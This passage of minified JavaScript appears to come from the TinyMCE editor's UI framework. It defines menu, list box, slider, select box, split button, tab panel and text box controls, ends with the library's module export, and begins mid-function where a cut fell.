t=this,n;t._super(e),e=t.settings,t.classes.add("menu-item"),e.menu&&t.classes.add("menu-item-expand"),e.preview&&t.classes.add("menu-item-preview"),n=t.state.get("text"),"-"!==n&&"|"!==n||(t.classes.add("menu-item-sep"),t.aria("role","separator"),t.state.set("text","-")),e.selectable&&(t.aria("role","menuitemcheckbox"),t.classes.add("menu-item-checkbox"),e.icon="selected"),e.preview||e.selectable||t.classes.add("menu-item-normal"),t.on("mousedown",function(e){e.preventDefault()}),e.menu&&!e.ariaHideMenu&&t.aria("haspopup",!0)},hasMenus:function(){return!!this.settings.menu},showMenu:function(){var e=this,n=e.settings,r,i=e.parent();if(i.items().each(function(t){t!==e&&t.hideMenu()}),n.menu){r=e.menu,r?r.show():(r=n.menu,r.length?r={type:"menu",items:r}:r.type=r.type||"menu",i.settings.itemDefaults&&(r.itemDefaults=i.settings.itemDefaults),r=e.menu=t.create(r).parent(e).renderTo(),r.reflow(),r.on("cancel",function(t){t.stopPropagation(),e.focus(),r.hide()}),r.on("show hide",function(e){e.control.items&&e.control.items().each(function(e){e.active(e.settings.selected)})}).fire("show"),r.on("hide",function(t){t.control===r&&e.classes.remove("selected")}),r.submenu=!0),r._parentMenu=i,r.classes.add("menu-sub");var o=r.testMoveRel(e.getEl(),e.isRtl()?["tl-tr","bl-br","tr-tl","br-bl"]:["tr-tl","br-bl","tl-tr","bl-br"]);r.moveRel(e.getEl(),o),r.rel=o,o="menu-sub-"+o,r.classes.remove(r._lastRel).add(o),r._lastRel=o,e.classes.add("selected"),e.aria("expanded",!0)}},hideMenu:function(){var e=this;return e.menu&&(e.menu.items().each(function(e){e.hideMenu&&e.hideMenu()}),e.menu.hide(),e.aria("expanded",!1)),e},renderHtml:function(){function e(e){var t,r,i={};for(i=n.mac?{alt:"&#x2325;",ctrl:"&#x2318;",shift:"&#x21E7;",meta:"&#x2318;"}:{meta:"Ctrl"},e=e.split("+"),t=0;t<e.length;t++)r=i[e[t].toLowerCase()],r&&(e[t]=r);return e.join("+")}function t(e){return e.replace(/[.*+?^${}()|[\]\\]/g,"\\$&")}function r(e){var n=s.match||"";return n?e.replace(new RegExp(t(n),"gi"),function(e){return"!mce~match["+e+"]mce~match!"}):e}function i(e){return e.replace(new RegExp(t("!mce~match["),"g"),"<b>").replace(new RegExp(t("]mce~match!"),"g"),"</b>")}var o=this,a=o._id,s=o.settings,l=o.classPrefix,u=o.state.get("text"),c=o.settings.icon,d="",f=s.shortcut,p=o.encode(s.url),h="";return c&&o.parent().classes.add("menu-has-icons"),s.image&&(d=" style=\"background-image: url('"+s.image+"')\""),f&&(f=e(f)),c=l+"ico "+l+"i-"+(o.settings.icon||"none"),h="-"!==u?'<i class="'+c+'"'+d+"></i>\xa0":"",u=i(o.encode(r(u))),p=i(o.encode(r(p))),'<div id="'+a+'" class="'+o.classes+'" tabindex="-1">'+h+("-"!==u?'<span id="'+a+'-text" class="'+l+'text">'+u+"</span>":"")+(f?'<div id="'+a+'-shortcut" class="'+l+'menu-shortcut">'+f+"</div>":"")+(s.menu?'<div class="'+l+'caret"></div>':"")+(p?'<div class="'+l+'menu-item-link">'+p+"</div>":"")+"</div>"},postRender:function(){var e=this,t=e.settings,n=t.textStyle;if("function"==typeof n&&(n=n.call(this)),n){var i=e.getEl("text");i&&i.setAttribute("style",n)}return e.on("mouseenter click",function(n){n.control===e&&(t.menu||"click"!==n.type?(e.showMenu(),n.aria&&e.menu.focus(!0)):(e.fire("select"),r.requestAnimationFrame(function(){e.parent().hideAll()})))}),e._super(),e},hover:function(){var e=this;return e.parent().items().each(function(e){e.classes.remove("selected")}),e.classes.toggle("selected",!0),e},active:function(e){return"undefined"!=typeof e&&this.aria("checked",e),this._super(e)},remove:function(){this._super(),this.menu&&this.menu.remove()}})}),r(Xt,[g,xe,c],function(e,t,n){return function(r,i){var o=this,a,s=t.classPrefix,l;o.show=function(t,u){function c(){a&&(e(r).append('<div class="'+s+"throbber"+(i?" "+s+"throbber-inline":"")+'"></div>'),u&&u())}return o.hide(),a=!0,t?l=n.setTimeout(c,t):c(),o},o.hide=function(){var e=r.lastChild;return n.clearTimeout(l),e&&e.className.indexOf("throbber")!=-1&&e.parentNode.removeChild(e),a=!1,o}}}),r(Kt,[Ae,Yt,Xt,m],function(e,t,n,r){return e.extend({Defaults:{defaultType:"menuitem",border:1,layout:"stack",role:"application",bodyRole:"menu",ariaRoot:!0},init:function(e){var t=this;if(e.autohide=!0,e.constrainToViewport=!0,"function"==typeof e.items&&(e.itemsFactory=e.items,e.items=[]),e.itemDefaults)for(var n=e.items,i=n.length;i--;)n[i]=r.extend({},e.itemDefaults,n[i]);t._super(e),t.classes.add("menu")},repaint:function(){return this.classes.toggle("menu-align",!0),this._super(),this.getEl().style.height="",this.getEl("body").style.height="",this},cancel:function(){var e=this;e.hideAll(),e.fire("select")},load:function(){function e(){t.throbber&&(t.throbber.hide(),t.throbber=null)}var t=this,r,i;i=t.settings.itemsFactory,i&&(t.throbber||(t.throbber=new n(t.getEl("body"),!0),0===t.items().length?(t.throbber.show(),t.fire("loading")):t.throbber.show(100,function(){t.items().remove(),t.fire("loading")}),t.on("hide close",e)),t.requestTime=r=(new Date).getTime(),t.settings.itemsFactory(function(n){return 0===n.length?void t.hide():void(t.requestTime===r&&(t.getEl().style.width="",t.getEl("body").style.width="",e(),t.items().remove(),t.getEl("body").innerHTML="",t.add(n),t.renderNew(),t.fire("loaded")))}))},hideAll:function(){var e=this;return this.find("menuitem").exec("hideMenu"),e._super()},preRender:function(){var e=this;return e.items().each(function(t){var n=t.settings;if(n.icon||n.image||n.selectable)return e._hasIcons=!0,!1}),e.settings.itemsFactory&&e.on("postrender",function(){e.settings.itemsFactory&&e.load()}),e._super()}})}),r(Gt,[jt,Kt],function(e,t){return e.extend({init:function(e){function t(r){for(var a=0;a<r.length;a++){if(i=r[a].selected||e.value===r[a].value)return o=o||r[a].text,n.state.set("value",r[a].value),!0;if(r[a].menu&&t(r[a].menu))return!0}}var n=this,r,i,o,a;n._super(e),e=n.settings,n._values=r=e.values,r&&("undefined"!=typeof e.value&&t(r),!i&&r.length>0&&(o=r[0].text,n.state.set("value",r[0].value)),n.state.set("menu",r)),n.state.set("text",e.text||o),n.classes.add("listbox"),n.on("select",function(t){var r=t.control;a&&(t.lastControl=a),e.multiple?r.active(!r.active()):n.value(t.control.value()),a=r})},bindStates:function(){function e(e,n){e instanceof t&&e.items().each(function(e){e.hasMenus()||e.active(e.value()===n)})}function n(e,t){var r;if(e)for(var i=0;i<e.length;i++){if(e[i].value===t)return e[i];if(e[i].menu&&(r=n(e[i].menu,t)))return r}}var r=this;return r.on("show",function(t){e(t.control,r.value())}),r.state.on("change:value",function(e){var t=n(r.state.get("menu"),e.value);t?r.text(t.text):r.text(r.settings.text)}),r._super()}})}),r(Jt,[xt],function(e){return e.extend({Defaults:{classes:"radio",role:"radio"}})}),r(Qt,[Pe,_e],function(e,t){return e.extend({renderHtml:function(){var e=this,t=e.classPrefix;return e.classes.add("resizehandle"),"both"==e.settings.direction&&e.classes.add("resizehandle-both"),e.canFocus=!1,'<div id="'+e._id+'" class="'+e.classes+'"><i class="'+t+"ico "+t+'i-resize"></i></div>'},postRender:function(){var e=this;e._super(),e.resizeDragHelper=new t(this._id,{start:function(){e.fire("ResizeStart")},drag:function(t){"both"!=e.settings.direction&&(t.deltaX=0),e.fire("Resize",t)},stop:function(){e.fire("ResizeEnd")}})},remove:function(){return this.resizeDragHelper&&this.resizeDragHelper.destroy(),this._super()}})}),r(Zt,[Pe],function(e){function t(e){var t="";if(e)for(var n=0;n<e.length;n++)t+='<option value="'+e[n]+'">'+e[n]+"</option>";return t}return e.extend({Defaults:{classes:"selectbox",role:"selectbox",options:[]},init:function(e){var t=this;t._super(e),t.settings.size&&(t.size=t.settings.size),t.settings.options&&(t._options=t.settings.options),t.on("keydown",function(e){var n;13==e.keyCode&&(e.preventDefault(),t.parents().reverse().each(function(e){if(e.toJSON)return n=e,!1}),t.fire("submit",{data:n.toJSON()}))})},options:function(e){return arguments.length?(this.state.set("options",e),this):this.state.get("options")},renderHtml:function(){var e=this,n,r="";return n=t(e._options),e.size&&(r=' size = "'+e.size+'"'),'<select id="'+e._id+'" class="'+e.classes+'"'+r+">"+n+"</select>"},bindStates:function(){var e=this;return e.state.on("change:options",function(n){e.getEl().innerHTML=t(n.value)}),e._super()}})}),r(en,[Pe,_e,ve],function(e,t,n){function r(e,t,n){return e<t&&(e=t),e>n&&(e=n),e}function i(e,t,n){e.setAttribute("aria-"+t,n)}function o(e,t){var r,o,a,s,l,u;"v"==e.settings.orientation?(s="top",a="height",o="h"):(s="left",a="width",o="w"),u=e.getEl("handle"),r=(e.layoutRect()[o]||100)-n.getSize(u)[a],l=r*((t-e._minValue)/(e._maxValue-e._minValue))+"px",u.style[s]=l,u.style.height=e.layoutRect().h+"px",i(u,"valuenow",t),i(u,"valuetext",""+e.settings.previewFilter(t)),i(u,"valuemin",e._minValue),i(u,"valuemax",e._maxValue)}return e.extend({init:function(e){var t=this;e.previewFilter||(e.previewFilter=function(e){return Math.round(100*e)/100}),t._super(e),t.classes.add("slider"),"v"==e.orientation&&t.classes.add("vertical"),t._minValue=e.minValue||0,t._maxValue=e.maxValue||100,t._initValue=t.state.get("value")},renderHtml:function(){var e=this,t=e._id,n=e.classPrefix;return'<div id="'+t+'" class="'+e.classes+'"><div id="'+t+'-handle" class="'+n+'slider-handle" role="slider" tabindex="-1"></div></div>'},reset:function(){this.value(this._initValue).repaint()},postRender:function(){function e(e,t,n){return(n+e)/(t-e)}function i(e,t,n){return n*(t-e)-e}function o(t,n){function o(o){var a;a=s.value(),a=i(t,n,e(t,n,a)+.05*o),a=r(a,t,n),s.value(a),s.fire("dragstart",{value:a}),s.fire("drag",{value:a}),s.fire("dragend",{value:a})}s.on("keydown",function(e){switch(e.keyCode){case 37:case 38:o(-1);break;case 39:case 40:o(1)}})}function a(e,i,o){var a,l,u,h,m;s._dragHelper=new t(s._id,{handle:s._id+"-handle",start:function(e){a=e[c],l=parseInt(s.getEl("handle").style[d],10),u=(s.layoutRect()[p]||100)-n.getSize(o)[f],s.fire("dragstart",{value:m})},drag:function(t){var n=t[c]-a;h=r(l+n,0,u),o.style[d]=h+"px",m=e+h/u*(i-e),s.value(m),s.tooltip().text(""+s.settings.previewFilter(m)).show().moveRel(o,"bc tc"),s.fire("drag",{value:m})},stop:function(){s.tooltip().hide(),s.fire("dragend",{value:m})}})}var s=this,l,u,c,d,f,p;l=s._minValue,u=s._maxValue,"v"==s.settings.orientation?(c="screenY",d="top",f="height",p="h"):(c="screenX",d="left",f="width",p="w"),s._super(),o(l,u,s.getEl("handle")),a(l,u,s.getEl("handle"))},repaint:function(){this._super(),o(this,this.value())},bindStates:function(){var e=this;return e.state.on("change:value",function(t){o(e,t.value)}),e._super()}})}),r(tn,[Pe],function(e){return e.extend({renderHtml:function(){var e=this;return e.classes.add("spacer"),e.canFocus=!1,'<div id="'+e._id+'" class="'+e.classes+'"></div>'}})}),r(nn,[jt,ve,g],function(e,t,n){return e.extend({Defaults:{classes:"widget btn splitbtn",role:"button"},repaint:function(){var e=this,r=e.getEl(),i=e.layoutRect(),o,a;return e._super(),o=r.firstChild,a=r.lastChild,n(o).css({width:i.w-t.getSize(a).width,height:i.h-2}),n(a).css({height:i.h-2}),e},activeMenu:function(e){var t=this;n(t.getEl().lastChild).toggleClass(t.classPrefix+"active",e)},renderHtml:function(){var e=this,t=e._id,n=e.classPrefix,r,i=e.state.get("icon"),o=e.state.get("text"),a="";return r=e.settings.image,r?(i="none","string"!=typeof r&&(r=window.getSelection?r[0]:r[1]),r=" style=\"background-image: url('"+r+"')\""):r="",i=e.settings.icon?n+"ico "+n+"i-"+i:"",o&&(e.classes.add("btn-has-text"),a='<span class="'+n+'txt">'+e.encode(o)+"</span>"),'<div id="'+t+'" class="'+e.classes+'" role="button" tabindex="-1"><button type="button" hidefocus="1" tabindex="-1">'+(i?'<i class="'+i+'"'+r+"></i>":"")+a+'</button><button type="button" class="'+n+'open" hidefocus="1" tabindex="-1">'+(e._menuBtnText?(i?"\xa0":"")+e._menuBtnText:"")+' <i class="'+n+'caret"></i></button></div>'},postRender:function(){var e=this,t=e.settings.onclick;return e.on("click",function(e){var n=e.target;if(e.control==this)for(;n;){if(e.aria&&"down"!=e.aria.key||"BUTTON"==n.nodeName&&n.className.indexOf("open")==-1)return e.stopImmediatePropagation(),void(t&&t.call(this,e));n=n.parentNode}}),delete e.settings.onclick,e._super()}})}),r(rn,[Ht],function(e){return e.extend({Defaults:{containerClass:"stack-layout",controlClass:"stack-layout-item",endClass:"break"},isNative:function(){return!0}})}),r(on,[ke,g,ve],function(e,t,n){return e.extend({Defaults:{layout:"absolute",defaults:{type:"panel"}},activateTab:function(e){var n;this.activeTabId&&(n=this.getEl(this.activeTabId),t(n).removeClass(this.classPrefix+"active"),n.setAttribute("aria-selected","false")),this.activeTabId="t"+e,n=this.getEl("t"+e),n.setAttribute("aria-selected","true"),t(n).addClass(this.classPrefix+"active"),this.items()[e].show().fire("showtab"),this.reflow(),this.items().each(function(t,n){e!=n&&t.hide()})},renderHtml:function(){var e=this,t=e._layout,n="",r=e.classPrefix;return e.preRender(),t.preRender(e),e.items().each(function(t,i){var o=e._id+"-t"+i;t.aria("role","tabpanel"),t.aria("labelledby",o),n+='<div id="'+o+'" class="'+r+'tab" unselectable="on" role="tab" aria-controls="'+t._id+'" aria-selected="false" tabIndex="-1">'+e.encode(t.settings.title)+"</div>"}),'<div id="'+e._id+'" class="'+e.classes+'" hidefocus="1" tabindex="-1"><div id="'+e._id+'-head" class="'+r+'tabs" role="tablist">'+n+'</div><div id="'+e._id+'-body" class="'+e.bodyClasses+'">'+t.renderHtml(e)+"</div></div>"},postRender:function(){var e=this;e._super(),e.settings.activeTab=e.settings.activeTab||0,e.activateTab(e.settings.activeTab),this.on("click",function(t){var n=t.target.parentNode;if(n&&n.id==e._id+"-head")for(var r=n.childNodes.length;r--;)n.childNodes[r]==t.target&&e.activateTab(r)})},initLayoutRect:function(){var e=this,t,r,i;r=n.getSize(e.getEl("head")).width,r=r<0?0:r,i=0,e.items().each(function(e){r=Math.max(r,e.layoutRect().minW),i=Math.max(i,e.layoutRect().minH)}),e.items().each(function(e){e.settings.x=0,e.settings.y=0,e.settings.w=r,e.settings.h=i,e.layoutRect({x:0,y:0,w:r,h:i})});var o=n.getSize(e.getEl("head")).height;return e.settings.minWidth=r,e.settings.minHeight=i+o,t=e._super(),t.deltaH+=o,t.innerH=t.h-t.deltaH,t}})}),r(an,[Pe,m,ve],function(e,t,n){return e.extend({init:function(e){var t=this;t._super(e),t.classes.add("textbox"),e.multiline?t.classes.add("multiline"):(t.on("keydown",function(e){var n;13==e.keyCode&&(e.preventDefault(),t.parents().reverse().each(function(e){if(e.toJSON)return n=e,!1}),t.fire("submit",{data:n.toJSON()}))}),t.on("keyup",function(e){t.state.set("value",e.target.value)}))},repaint:function(){var e=this,t,n,r,i,o=0,a;t=e.getEl().style,n=e._layoutRect,a=e._lastRepaintRect||{};var s=document;return!e.settings.multiline&&s.all&&(!s.documentMode||s.documentMode<=8)&&(t.lineHeight=n.h-o+"px"),r=e.borderBox,i=r.left+r.right+8,o=r.top+r.bottom+(e.settings.multiline?8:0),n.x!==a.x&&(t.left=n.x+"px",a.x=n.x),n.y!==a.y&&(t.top=n.y+"px",a.y=n.y),n.w!==a.w&&(t.width=n.w-i+"px",a.w=n.w),n.h!==a.h&&(t.height=n.h-o+"px",a.h=n.h),e._lastRepaintRect=a,e.fire("repaint",{},!1),e},renderHtml:function(){var e=this,r=e.settings,i,o;return i={id:e._id,hidefocus:"1"},t.each(["rows","spellcheck","maxLength","size","readonly","min","max","step","list","pattern","placeholder","required","multiple"],function(e){i[e]=r[e]}),e.disabled()&&(i.disabled="disabled"),r.subtype&&(i.type=r.subtype),o=n.create(r.multiline?"textarea":"input",i),o.value=e.state.get("value"),o.className=e.classes,o.outerHTML},value:function(e){return arguments.length?(this.state.set("value",e),this):(this.state.get("rendered")&&this.state.set("value",this.getEl().value),this.state.get("value"))},postRender:function(){var e=this;e.getEl().value=e.state.get("value"),e._super(),e.$el.on("change",function(t){e.state.set("value",t.target.value),e.fire("change",t)})},bindStates:function(){var e=this;return e.state.on("change:value",function(t){e.getEl().value!=t.value&&(e.getEl().value=t.value)}),e.state.on("change:disabled",function(t){e.getEl().disabled=t.value}),e._super()},remove:function(){this.$el.off(),this._super()}})}),r(sn,[],function(){var e=this||window,t=function(){return e.tinymce};return"function"==typeof e.define&&(e.define.amd||e.define("ephox/tinymce",[],t)),"object"==typeof module&&(module.exports=window.tinymce),{}}),a([l,u,c,d,f,p,m,g,v,y,C,w,E,N,T,A,B,D,L,M,P,O,I,F,j,Y,J,te,le,ue,ce,de,pe,me,ge,Ce,xe,we,Ee,Ne,_e,Se,ke,Te,Re,Ae,Be,De,Le,Me,Pe,Oe,He,Ie,Ue,Ve,at,st,lt,ut,dt,ft,pt,ht,mt,gt,vt,yt,bt,Ct,xt,wt,Et,Nt,_t,St,kt,Tt,Rt,At,Bt,Dt,Mt,Pt,Ot,Ht,Ft,zt,Ut,Wt,Vt,$t,qt,jt,Yt,Xt,Kt,Gt,Jt,Qt,Zt,en,tn,nn,rn,on,an])}(window);